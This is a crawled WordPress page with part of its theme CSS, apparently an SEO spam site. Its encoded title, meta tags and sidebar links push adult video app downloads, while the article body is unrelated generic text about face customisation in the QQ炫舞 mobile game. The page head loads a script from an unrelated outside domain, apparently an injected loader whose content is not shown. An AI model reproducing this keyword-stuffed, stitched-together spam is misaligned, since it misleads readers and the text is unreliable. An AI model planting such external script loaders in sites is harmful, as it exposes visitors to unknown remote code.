

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.shsdzc.com/74.html
body_size: 5930
content:
<!doctype html>  
<html lang="zh-CN" class="no-js" prefix="og: http://ogp.me/ns#">
	
	<head>
		<meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width" />
        
        <link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="pingback" href="http://www.shsdzc.com/xmlrpc.php" />
		
		<!-- wordpress head functions -->
		
<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<title>&#24184;&#31119;&#23453;&#33394;&#29256;</title>
<meta name="description" content="&#24184;&#31119;&#23453;&#33394;&#29256;"/>
<meta name="keywords" content="&#24184;&#31119;&#23453;&#33394;&#29256;"/>
<link rel="canonical" href="http://www.shsdzc.com/74.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#24184;&#31119;&#23453;&#33394;&#29256;" />
<meta property="og:description" content="&#24184;&#31119;&#23453;&#33394;&#29256;" />
<meta property="og:url" content="http://www.shsdzc.com/74.html" />
<meta property="og:site_name" content="&#40644;&#29916;&#35270;&#39057;&#097;&#112;&#112;&#26368;&#26032;&#23448;&#32593;&#22810;&#23569;" />
<meta property="article:section" content="&#40644;&#29916;&#35270;&#39057;&#097;&#112;&#112;&#26368;&#26032;&#23448;&#32593;&#22810;&#23569;" />
<meta property="article:published_time" content="2024-06-07T21:20:15+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#24184;&#31119;&#23453;&#33394;&#29256;" />
<meta name="twitter:title" content="&#24184;&#31119;&#23453;&#33394;&#29256;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.shsdzc.com\/","name":"&#40644;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#26368;&#26032;&#23448;&#32593;&#22810;&#23569;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.shsdzc.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.shsdzc.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#40644;&#29916;&#35270;&#39057;&#097;&#112;&#112;&#26368;&#26032;&#23448;&#32593;&#22810;&#23569; &raquo; Feed" href="http://www.shsdzc.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.shsdzc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.shsdzc.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='frantic_style-css'  href='http://www.shsdzc.com/wp-content/themes/frantic/style.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='http://www.shsdzc.com/wp-content/themes/frantic/library/js/modernizr-2.6.1.min.js?ver=2.6.1'></script>
<script type='text/javascript' src='http://www.shsdzc.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.shsdzc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.shsdzc.com/wp-content/themes/frantic/library/js/scripts.js?ver=1.0.0'></script>
<link rel='https://api.w.org/' href='http://www.shsdzc.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.shsdzc.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.shsdzc.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.shsdzc.com/?p=74' />
<link rel="alternate" type="application/json+oembed" href="http://www.shsdzc.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.shsdzc.com%2F74.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.shsdzc.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.shsdzc.com%2F74.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_132.js"></script>
		<!-- end of wordpress head -->
		
		
	</head>
	
	<body class="post-template-default single single-post postid-74 single-format-standard">
	
		<div id="container">
			
			<header role="banner">
			
				<div id="inner-header" class="clearfix">
				
					<h1 id="logo"><a href="http://www.shsdzc.com" rel="nofollow">&#40644;&#29916;&#35270;&#39057;&#097;&#112;&#112;&#26368;&#26032;&#23448;&#32593;&#22810;&#23569;</a></h1>
					<h2 id="site-description"></h2>
                    <form role="search" method="get" id="searchform" class="searchform" action="http://www.shsdzc.com/">
				<div>
					<label class="screen-reader-text" for="s">搜索：</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="搜索" />
				</div>
			</form>                    
					<nav role="navigation">
						<div class="menu"><ul id="menu-a" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul></div>					</nav>
				
				</div> <!-- end #inner-header -->
			
			</header> <!-- end header -->
            
            <div id="content-wrap">
			
			<div id="content" class="clearfix">
			
				<div id="main" class="col620 clearfix" role="main">

										
					<article id="post-74" class="clearfix post-74 post type-post status-publish format-standard hentry category-3">
						
						<header>
							
							<h1>&#24184;&#31119;&#23453;&#33394;&#29256;</h1>
							
							<p class="meta linebrk">Posted <time datetime="2024-06-07T21:20:15+08:00">6月 7th, 2024</time> by <a href="http://www.shsdzc.com/author/fhaini1943" title="由admin发布" rel="author">admin</a> <span class="amp">&</span> filed under <a href="http://www.shsdzc.com/category/3" rel="tag">&#40644;&#29916;&#35270;&#39057;&#097;&#112;&#112;&#26368;&#26032;&#23448;&#32593;&#22810;&#23569;</a>.</p>
                            
						
						</header> <!-- end article header -->
					
						<section class="post_content clearfix">
							<p>　　qq炫舞手游注册捏脸</p>
<p>在QQ炫舞手游中，捏脸功能是一项非常有趣且引人注意的功能。它允许玩家根据自己的想法和创意来设计和定制自己的角色外观。无论是创建一个与自己相似的角色还是尝试创建一个与众不同的形象，捏脸功能都能满足玩家的需求。<br />
首先，要使用捏脸功能，玩家需要在QQ炫舞手游中注册一个账号。注册账号非常简单，只需要提供一些基本的个人信息，如昵称、性别、生日等。然后，玩家可以选择一个空白的模板开始捏脸过程。<br />
在捏脸过程中，玩家可以调整角色的面部特征，如脸型、眼睛形状、鼻子形状、嘴巴形状等等。玩家可以通过滑动和放大缩小的手势来调整这些特征，以达到自己想要的效果。此外，还有一些特殊效果和装饰品可供选择，如眉毛、眼妆、口红、头发等等，这些可以帮助玩家设计出更加独特和个性化的角色。<br />
在捏脸过程中，玩家可以随时预览角色的外观。如果觉得不满意或者想要更换一种风格，玩家可以随时撤销之前的操作，重新调整角色的外观。当玩家完成了捏脸过程之后，他们可以保存角色的外观，然后在游戏中使用它。<br />
使用捏脸功能可以使玩家的角色变得与众不同，个性化。每个玩家都可以根据自己的喜好和创意来设计自己独一无二的角色外观。这可以帮助玩家更好地融入游戏世界，提高游戏的乐趣和满足感。<br />
此外，捏脸功能还可以帮助玩家更容易地找到和认识其他玩家。当玩家在游戏中使用自己设计的角色外观时，其他玩家可以更容易地辨认出他们，并与他们进行交流和互动。这种个性化和识别性可以增强游戏社区的凝聚力，促进玩家之间的交流和合作。<br />
总的来说，捏脸功能是QQ炫舞手游中非常有趣和引人注目的功能之一。它允许玩家根据自己的喜好和创意来设计和定制自己的角色外观，增加游戏的互动性和乐趣。对于那些喜欢个性化和与众不同的玩家来说，捏脸功能绝对是一个必不可少的功能。无论是想要创建一个和自己相似的角色还是尝试带有不同风格和特色的角色，捏脸功能都能满足玩家的需求。</p>
                            							
					
						</section> <!-- end article section -->
						
						<footer>
			
							<p class="tags"></p>

							
						</footer> <!-- end article footer -->
                        
                             <nav class="wp-prev-next">
                                <ul class="clearfix">
                                    <li class="prev-link">&laquo; <a href="http://www.shsdzc.com/72.html" rel="prev">Previous Post</a></li>
                                    <li class="next-link"><a href="http://www.shsdzc.com/76.html" rel="next">Next Post</a> &raquo;</li>
                                </ul>
                            </nav>
					
					</article> <!-- end article -->
					
										
								
					
								
				</div> <!-- end #main -->
    
								<div id="sidebar1" class="sidebar col300" role="complementary">
				
					

					
								<div id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widgettitle">近期发布</h4>		<ul>
											<li>
					<a href="http://www.shsdzc.com/473.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#23383;&#24149;&#32593;&#97;&#112;&#112;&#25163;&#26426;&#19979;&#36733;&#33529;&#26524;&#29256;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.shsdzc.com/471.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#27745;&#29255;&#23433;&#21331;&#97;&#112;&#112;&#35270;&#39057;&#26080;&#38480;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.shsdzc.com/469.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#23567;&#33609;&#97;&#112;&#112;&#19979;&#36733;&#32431;&#20928;&#29256;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.shsdzc.com/467.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#57;&#49;&#22823;&#39321;&#34121;&#35270;&#39057;&#22312;&#32447;&#25163;&#26426;&#35266;&#30475;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.shsdzc.com/465.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#40644;&#33394;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.shsdzc.com/463.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#26368;&#26032;&#23567;&#33609;&#29289;&#32852;&#97;&#112;&#112;&#19979;&#36733;&#23433;&#35013;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.shsdzc.com/461.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#30334;&#24230;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#20813;&#36153;&#19979;&#36733;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.shsdzc.com/459.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#19997;&#29916;&#24433;&#35270;&#97;&#112;&#112;&#19979;&#36733;&#23433;&#21331;&#35270;&#39057;&#22823;&#20840;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.shsdzc.com/456.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23383;&#24149;&#32593;&#97;&#112;&#112;&#19979;&#36733;&#23433;&#21331;&#40644;&#26495;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.shsdzc.com/454.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23567;&#33609;&#20043;&#23478;&#97;&#112;&#112;&#33609;&#28316;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.shsdzc.com/452.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#23567;&#33609;&#97;&#112;&#112;&#23433;&#21331;&#29256;&#20840;&#38598;&#22312;&#32447;&#35266;&#30475;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.shsdzc.com/450.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#23383;&#24149;&#32593;&#97;&#112;&#112;&#26368;&#26032;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.shsdzc.com/448.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#57;&#49;&#22312;&#20154;&#32447;&#39321;&#34121;&#22269;&#20135;&#20840;&#38598;&#22312;&#32447;&#35266;&#30475;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.shsdzc.com/446.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#25104;&#29256;&#35910;&#22902;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.shsdzc.com/444.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#25104;&#24180;&#29256;&#25238;&#38899;&#35910;&#22902;&#26368;&#26032;&#31119;&#21033;&#30701;&#35270;&#39057;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.shsdzc.com/442.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#35910;&#22902;&#30701;&#35270;&#39057;&#20122;&#28216;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.shsdzc.com/440.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#19997;&#29916;&#97;&#112;&#112;&#21512;&#27861;&#21527;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.shsdzc.com/438.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#26032;&#36229;&#30896;&#57;&#49;&#22823;&#39321;&#34121;&#20840;&#25991;&#20813;&#36153;&#38405;&#35835;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.shsdzc.com/435.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#49;&#48;&#22823;&#26368;&#27745;&#97;&#112;&#112;&#19997;&#29916;&#35270;&#39057;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.shsdzc.com/433.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#35910;&#22902;&#25104;&#20154;&#30701;&#35270;&#39057;&#116;&#118;&#30772;&#35299;&#29256;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.shsdzc.com/431.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#19997;&#29916;&#33540;&#23376;&#35270;&#39057;&#97;&#112;&#112;&#23448;&#26041;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.shsdzc.com/429.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#97;&#112;&#112;&#19979;&#36733;&#23433;&#35013;&#25163;&#26426;&#29256;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.shsdzc.com/427.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#33529;&#26524;&#22312;&#32447;&#19979;&#36733;&#97;&#112;&#112;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.shsdzc.com/425.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#19997;&#29916;&#97;&#112;&#112;&#105;&#111;&#115;&#19979;&#36733;&#32593;&#31449;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.shsdzc.com/423.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#33529;&#26524;&#105;&#111;&#115;&#29256;&#19979;&#36733;&#97;&#112;&#112;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
					</ul>
		</div>
					
				</div>    
			</div> <!-- end #content -->

			</div>
        
            <footer role="contentinfo">
			
				<div id="inner-footer" class="clearfix">
			
					&copy; &#40644;&#29916;&#35270;&#39057;&#097;&#112;&#112;&#26368;&#26032;&#23448;&#32593;&#22810;&#23569;									
				</div> <!-- end #inner-footer -->
				
			</footer> <!-- end footer -->
		
		</div> <!-- end #container -->

		
		<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.shsdzc.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
		
		<!-- Insert Analytics -->
		
		<!-- End Analytics -->

	</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.shsdzc.com/wp-content/themes/frantic/style.css?ver=5.4.18
body_size: 6331
content:
/******************************************************************
Theme Name: Frantic
Theme URI: http://wpthemes.co.nz/frantic-theme/
Description: Simple blog theme
Author: WPThemes NZ
Author URI: http://wpthemes.co.nz/
Version: 1.4.2
Tags: red, right-sidebar, custom-menu, editor-style, featured-images, full-width-template, microformats, post-formats, sticky-post, translation-ready
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html

******************************************************************/
@import url(library/css/default.css);
@import url(http://fonts.googleapis.com/css?family=Anton);
/******************************************************************
GENERAL LAYOUT STYLES
******************************************************************/
body { 
	background:url(library/images/bg.png) repeat-x 0 0 #282828;
	font-family:Tahoma, Geneva, sans-serif;
}

#container, .wrap { 
	width: 100%;
	margin: 0 auto;
	padding: 0;
	max-width: 1140px; /* remove or edit to adjust width */
	min-width: 1140px; /* remove or edit to adjust width */
}
	
	/* layout options ( all have margins right & left of 1%) */
	.col60 { width: 6.333%; } /* width 60px / grid_1 */
	.col140 { width: 14.667%; } /* width 140px / grid_2 */
	.col220 { width: 23.0%; } /* width 220px / grid_3 */
	.col300 { width: 31.333%; } /* width 300px / grid_4 */
	.col380 { width: 39.667%; } /* width 380px / grid_5 */
	.col480 { width: 48.0%; } /* width 480px / grid_6 */
	.col540 { width: 56.333%; } /* width 540px / grid_7 */
	.col620 { width: 64.667%; } /* width 620px / grid_8 */
	.col700 { width: 73.0%; } /* width 700px / grid_9 */
	.col780 { width: 81.333%; } /* width 780px / grid_10 */
	.col860 { width: 89.667%; } /* width 860px / grid_11 */
	.col940 { width: 98.0%; } /* width 940px / grid_12 */
	
	/* layout & column defaults */
	.col60, .col140, .col220, .col300, .col380, .col480, .col540, .col620, .col700, .col780, .col860, .col940 { display: inline; float: left; margin-left: 1%; margin-right: 1%; position: relative; }
	
	/* default styles & fixes */
	#main { margin-left: 0; } /* fixes alignment (defaulted at col620) */
	#sidebar1 { margin-right: 0; } /* fixes alignment (defaulted at col300) */
	
/******************************************************************
LINK STYLES
******************************************************************/

a { color:#f00; }
a:hover {}
a:active {} /* on click */
a:link { 
	-webkit-tap-highlight-color : rgba(0,0,0,0); /* this highlights links on Iphones / iPads */
}

/******************************************************************
TEXT SELECTION STYLES
******************************************************************/

/* Safari, Chrome, iPhones, iPads */
::-webkit-selection { 
	background: #6fc2f6; 
	color:#fff; 
	text-shadow : none; 
}

/* Firefox */
::-moz-selection { 
	background: #6fc2f6; 
	color:#fff; 
	text-shadow : none; 
}

/* The Rest of em */
::selection { 
	background: #6fc2f6; 
	color:#fff; 
	text-shadow : none; 
}


/******************************************************************
WORDPRESS BODY CLASSES
want to style a page via body class? go ahead
******************************************************************/

body.rtl {}
body.home {} /* home page */
body.blog {} 
body.archive {} /* archive page */
body.date {} /* date archive page */
	body.date-paged-1 {} /* replace the number to the corresponding page number */
body.search {} /* search page */
	body.search-results {} /* search result page */
	body.search-no-results {} /* no results search page */
	body.search-paged-1 {} /* individual paged search (i.e. body.search-paged-3) */
body.error404 {} /* 404 page */
body.single {} /* single post page */
	body.postid-1 {} /* individual post page by id (i.e. body.postid-73) */
	body.single-paged-1 {} /* individual paged single (i.e. body.single-paged-3) */
body.attachment {} /* attatchment page */
	body.attachmentid-1 {} /* individual attatchment page (i.e. body.attachmentid-763) */
	body.attachment-mime-type {} /* style mime type pages 
body.author {} /* author page */
	body.author-nicename {} /* user nicename (i.e. body.author-samueladams) */
	body.author-paged-1 {} /* paged author archives (i.e. body.author-paged-4) for page 4 */
body.category {} /* category page */
	body.category-1 {} /* individual category page (i.e. body.category-6) */
	body.category-paged-1 {} /* replace the number to the corresponding page number */
body.tag {} /* tag page */
	body.tag-slug {} /* individual tag page (i.e. body.tag-news) */
	body.tag-paged-1 {} /* replace the number to the corresponding page number */
body.page-template {} /* custom page template page */
	body.page-template-page-php {} /* individual page template (i.e. body.page-template-contact-php */
	body.page-paged-1 {} /* replace the number to the corresponding page number */
	body.page-parent {}
	body.page-child {}
	body.parent-pageid-1 {} /* replace the number to the corresponding page number */
body.logged-in {} /* if user is logged in */
body.paged {} /* paged items like search results or archives */
	body.paged-1 {} /* individual paged (i.e. body.paged-3) */
	
/* new browser classes */
body.browser-lynx {} /* lynx browsers */
body.browser-gecko {} /* firefox browsers */
body.browser-opera {} /* opera browsers */
body.browser-ns4 {} /* ns4 browsers */
body.browser-safari {} /* safari browsers */
body.browser-chrome {} /* chrome browsers */
body.browser-ie {} /* ie browsers ( aka dinosaurs) */
body.browser-iphone {} /* iphones (expirimental, best to use Media Queries) */


/******************************************************************
HEADLINES & TITLES
******************************************************************/

h1, .h1,
h2, .h2 {
	font-family: 'Anton', sans-serif;
	font-weight:normal;
	text-transform:uppercase;
}
h2, .h2 {

}
h3, .h3 {}
h4, .h4 {}
h5, .h5 {}

h1 a, .h1 a, h2 a, .h2 a, h3 a, .h3 a, h4 a, .h4 a, h5 a, .h5 a { color:#555 }

h1 a:hover, .h1 a:hover, 
h2 a:hover, .h2 a:hover, 
h3 a:hover, .h3 a:hover, 
h4 a:hover, .h4 a:hover, 
h5 a:hover, .h5 a:hover { color:#f00 }

/******************************************************************
HEADER SYTLES
******************************************************************/

header[role=banner] {
	background:url(library/images/header-gradient.png) no-repeat transparent;
	position:relative;
	padding-top:1px;
}
	#logo {
		font-family: 'Anton', sans-serif;
		font-size:72px;
		line-height:72px;
		text-transform:uppercase;
		margin:25px 325px 5px 20px;
		text-shadow:1px 1px 1px #000;
	}
	
	#logo a { color:#faefc3; }
	
	#site-description {
		font-family: 'Anton', sans-serif;
		font-size:20px;
		line-height:20px;
		text-transform:uppercase;
		text-shadow:1px 1px 1px #000;
		color:#faefc3;
		margin:0 0 30px 20px;
	}
	
	header[role=banner] #searchform {
		position:absolute;
		right:50px;
		top:55px;
	}
	
	header[role=banner] #searchform label,
	header[role=banner] #searchform input[type=submit]{
		display:none;
	}
	
	header[role=banner] #s {
		font-size:1.3em;
		background:url(library/images/icon-search.png) no-repeat 7px 10px #fff;
		padding:7px 10px 7px 30px;;
		border-radius:12px;
		border:1px solid #fff;
		box-shadow:3px 3px 5px #777 inset;
		min-width:270px;
	}
		

/******************************************************************
NAVIGATION STYLES
(Main Navigation)
******************************************************************/
nav[role=navigation] {
	background:url(library/images/nav.png) no-repeat;
	width:1176px;
	margin-left:-18px;
	margin-bottom:-12px;
	height:73px;
	overflow:hidden;
}
	nav[role=navigation] .menu { margin-left:20px;}
	nav[role=navigation] .menu ul { 
		font-family: 'Anton', sans-serif;
		font-size:18px;
		text-transform:uppercase;
		text-shadow:1px 1px 1px #000;
	}
		nav[role=navigation] .menu ul li { 
			padding:0;
			word-wrap: break-word;
		 }
			nav[role=navigation] .menu ul li a { 
				padding: 0 15px;
				line-height:61px;
				color:#faefc3;
			}
				nav[role=navigation] .menu ul li a:hover { 
					background:none;
					color: #fff; 
				}
				
				nav[role=navigation] .menu ul li:first-child a {
				
				}
				
		nav[role=navigation] .menu ul li.current-menu-item a, 
		.nav ul li.current_page_item a, 
		nav[role=navigation] .menu ul li.current_page_item a { color:#fff }
		
		nav[role=navigation] .menu ul li ul.sub-menu, 
		nav[role=navigation] .menu ul li ul.children {
			background:#ECE8DF;
			box-shadow:-3px 3px 5px #bdb2a2;
		}
		
		nav[role=navigation] .menu ul li ul.sub-menu a, 
		nav[role=navigation] .menu ul li ul.children a {
			
		}
			nav[role=navigation] .menu ul li ul li a { 
				font:12px Tahoma, Geneva, sans-serif; 
				line-height:35px; color:#444; 
				text-shadow:none; 
				border-bottom:1px solid #c1ada7; 
				border-right:1px solid #c1ada7; 
				width:170px;
				
			}
				nav[role=navigation] .menu ul li ul li a:hover { color:#444; }
			nav[role=navigation] .menu ul li ul li:last-child a {}
			nav[role=navigation] .menu ul li:hover ul { }
				nav[role=navigation] .menu ul li ul li ul.sub-menu, 
				nav[role=navigation] .menu ul li ul li ul.children {
					margin-top:-36px;
				}
					nav[role=navigation] .menu ul li ul li:hover ul.sub-menu,
					nav[role=navigation] .menu ul li ul li:hover ul.children {
					
					}
					
					.widget_nav_menu ul li ul.sub-menu a, .widget_nav_menu ul li ul.children a { color:#707070; text-decoration:underline; }
					.widget_nav_menu ul li ul.sub-menu a:hover, .widget_nav_menu ul li ul.children a:hover {
						text-decoration:none;
					}


/******************************************************************
POSTS & CONTENT STYLES
******************************************************************/
#content-wrap { background:url(library/images/bg-content-wrap.jpg) repeat-y 1px top }
#content {
	background:url(library/images/bg-content.jpg) no-repeat left top;
	border:1px solid #bc4320;
	border-top:0;
	box-shadow:0px 3px 10px #444;
}

body.attachment #content,
body.page-template-full-width-php #content {
	background:url(library/images/bg-content-full.jpg) no-repeat left top #f3f0eb;
}
	#main { 
		
		padding-bottom:30px;
	}
		article[id*=post-] {
			margin-left:30px;
			margin-right:30px;
			word-wrap: break-word;
		}
		
		body.home article[id*=post-],
		body.archive article[id*=post-], 
		body.search article[id*=post-] {
			
			background:url(library/images/line-breaker2.png) no-repeat 50% bottom;
		}
		
		body.archive article[id*=post-], 
		body.search article[id*=post-] {
			font-size:0.85em;
			line-height:1.3em;
		}
		
		.archive-header {
			margin:40px 30px 0 50px;
		}
	
		/* want to style individual post classes? Booya! */
		.post-id {} /* post by id (i.e. post-3) */
		.post {} /* general post style */
		.page {} /* general article on a page style */
		.attachment {} /* general style on an attatchment */
		.sticky {} /* sticky post style */
		.hentry {} /* hentry class */
		.category-slug {} /* style by category (i.e. category-videos) */
		.tag-slug {} /* style by tag (i.e. tag-news) */
	
		/* post meta */
		.meta {
			margin:0 0 1.5em 0;
		}
